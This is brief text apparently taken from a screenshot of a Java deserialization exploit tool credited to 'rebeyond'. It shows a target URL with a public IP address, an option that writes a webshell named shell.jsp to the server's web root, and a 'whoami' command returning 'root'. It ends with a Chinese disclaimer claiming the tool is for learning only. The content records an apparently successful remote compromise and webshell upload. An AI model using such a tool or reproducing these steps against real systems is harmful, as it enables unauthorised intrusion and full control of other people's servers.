 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.38.128.208/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org